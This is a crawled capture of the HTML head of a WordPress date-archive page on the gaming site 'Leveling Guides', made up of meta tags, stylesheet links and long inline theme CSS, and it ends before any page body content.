

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leveling-guides.com/2014/11/12/
body_size: 13306
content:
<!DOCTYPE html><html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.leveling-guides.com/xmlrpc.php">
<title>November 12, 2014 &#8211; Leveling Guides</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Feed" href="https://www.leveling-guides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leveling Guides &raquo; Comments Feed" href="https://www.leveling-guides.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.leveling-guides.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/ermvesuq/aadgp.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.leveling-guides.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/klojtzfi/aadgp.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.leveling-guides.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://www.leveling-guides.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/9lbiw1y9/aadgp.css" media="all"/>
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='supermag-style-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/e6ft1mav/aadgp.css" media="all"/>
<style id='supermag-style-inline-css' type='text/css'>
mark,
.comment-form .form-submit input,
.read-more,
.bn-title,
.home-icon.front_page_on,
.header-wrapper .menu li:hover > a,
.header-wrapper .menu > li.current-menu-item a,
.header-wrapper .menu > li.current-menu-parent a,
.header-wrapper .menu > li.current_page_parent a,
.header-wrapper .menu > li.current_page_ancestor a,
.header-wrapper .menu > li.current-menu-item > a:before,
.header-wrapper .menu > li.current-menu-parent > a:before,
.header-wrapper .menu > li.current_page_parent > a:before,
.header-wrapper .menu > li.current_page_ancestor > a:before,
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a,
.slider-section .cat-links a,
.featured-desc .below-entry-meta .cat-links a,
#calendar_wrap #wp-calendar #today,
#calendar_wrap #wp-calendar #today a,
.wpcf7-form input.wpcf7-submit:hover,
.breadcrumb{
background: #4db2ec;
}
a:hover,
.screen-reader-text:focus,
.bn-content a:hover,
.socials a:hover,
.site-title a,
.search-block input#menu-search,
.widget_search input#s,
.search-block #searchsubmit,
.widget_search #searchsubmit,
.footer-sidebar .featured-desc .above-entry-meta a:hover,
.slider-section .slide-title:hover,
.besides-slider .post-title a:hover,
.slider-feature-wrap a:hover,
.slider-section .bx-controls-direction a,
.besides-slider .beside-post:hover .beside-caption,
.besides-slider .beside-post:hover .beside-caption a:hover,
.featured-desc .above-entry-meta span:hover,
.posted-on a:hover,
.cat-links a:hover,
.comments-link a:hover,
.edit-link a:hover,
.tags-links a:hover,
.byline a:hover,
.nav-links a:hover,
#supermag-breadcrumbs a:hover,
.wpcf7-form input.wpcf7-submit,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
color: #4db2ec;
}
.search-block input#menu-search,
.widget_search input#s,
.tagcloud a{
border: 1px solid #4db2ec;
}
.footer-wrapper .border,
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{
border-top: 1px solid #4db2ec;
}
.besides-slider .beside-post{
border-bottom: 3px solid #4db2ec;
}
.widget-title,
.footer-wrapper,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title{
border-bottom: 1px solid #4db2ec;
}
.widget-title:before,
.page-header .page-title:before,
.single .entry-header .entry-title:before,
.page .entry-header .entry-title:before {
border-bottom: 7px solid #4db2ec;
}
.wpcf7-form input.wpcf7-submit,
article.post.sticky{
border: 2px solid #4db2ec;
}
.breadcrumb::after {
border-left: 5px solid #4db2ec;
}
.rtl .breadcrumb::after {
border-right: 5px solid #4db2ec;
border-left:medium none;
}
.header-wrapper #site-navigation{
border-bottom: 5px solid #4db2ec;
}
@media screen and (max-width:992px){
.slicknav_btn.slicknav_open{
border: 1px solid #4db2ec;
}
.header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
.header-wrapper .main-navigation ul ul.children li:hover > a
{
background: #2d2d2d;
}
.slicknav_btn.slicknav_open:before{
background: #4db2ec;
box-shadow: 0 6px 0 0 #4db2ec, 0 12px 0 0 #4db2ec;
}
.slicknav_nav li:hover > a,
.slicknav_nav li.current-menu-ancestor a,
.slicknav_nav li.current-menu-item  > a,
.slicknav_nav li.current_page_item a,
.slicknav_nav li.current_page_item .slicknav_item span,
.slicknav_nav li .slicknav_item:hover a{
color: #4db2ec;
}
}
.cat-links .at-cat-item-1{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-1:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-3{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-3:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-15{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-15:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-20{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-20:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-25{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-25:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-31{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-31:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-41{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-41:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-42{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-42:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-49{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-49:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-53{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-53:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-58{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-58:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-70{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-70:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-96{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-96:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-103{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-103:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-108{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-108:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-127{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-127:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-142{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-142:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-151{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-151:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-157{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-157:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-177{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-177:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-184{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-184:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-186{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-186:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-212{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-212:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-213{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-213:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-214{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-214:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-215{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-215:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-223{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-223:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-238{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-238:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-243{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-243:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-250{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-250:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-251{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-251:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-254{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-254:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-255{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-255:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-257{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-257:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-266{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-266:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-269{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-269:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-286{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-286:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-294{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-294:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-297{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-297:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-312{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-312:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-323{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-323:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-326{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-326:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-341{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-341:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-351{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-351:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-352{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-352:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-370{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-370:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-400{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-400:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-404{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-404:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-662{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-662:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-665{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-665:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-666{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-666:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-672{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-672:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-686{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-686:hover{
background: #2d2d2d!important;
color : #fff!important;
}
.cat-links .at-cat-item-712{
background: #4db2ec!important;
color : #fff!important;
}
.cat-links .at-cat-item-712:hover{
background: #2d2d2d!important;
color : #fff!important;
}
</style>
<!-- <link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.leveling-guides.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.leveling-guides.com/wp-content/cache/wpfc-minified/d3qu5k9s/aadgp.css" media="all"/>
<script src='//www.leveling-guides.com/wp-content/cache/wpfc-minified/m8c7vcjq/aadgp.js' type="text/javascript"></script>
